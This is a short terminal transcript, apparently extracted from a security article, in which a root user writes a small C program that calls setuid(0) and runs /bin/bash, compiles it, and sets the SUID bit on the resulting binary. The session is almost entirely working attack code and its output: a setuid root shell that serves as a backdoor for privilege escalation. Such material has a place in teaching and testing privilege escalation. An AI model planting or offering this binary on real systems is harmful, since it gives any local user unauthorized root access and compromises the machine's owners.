 root@linux:/tmp/test# cat << EOF >> suid-shell.c
> #include <stdio.h>
> #include <stdlib.h>
> #include <sys/types.h>
> #include <unistd.h>
> int main()
> {
> setuid(0);
> system("/bin/bash");
> return 0;
> }
> EOF
root@linux:/tmp/test# ls
suid-shell.c
root@linux:/tmp/test# gcc suid-shell.c -o suid-shell
root@linux:/tmp/test# chmod +s suid-shell
root@linux:/tmp/test# ls -la
total 60
drwxrwxrwt  2 root root  4096 Apr  7 21:23 .
drwxrwxrwt 21 root root 36864 Apr 11 16:52 ..
-rwsr-sr-x  1 root root  8472 Apr  7 21:23 suid-shell
-rw-r--r--  1 root root   139 Apr  7 21:23 suid-shell.c
FREEBUF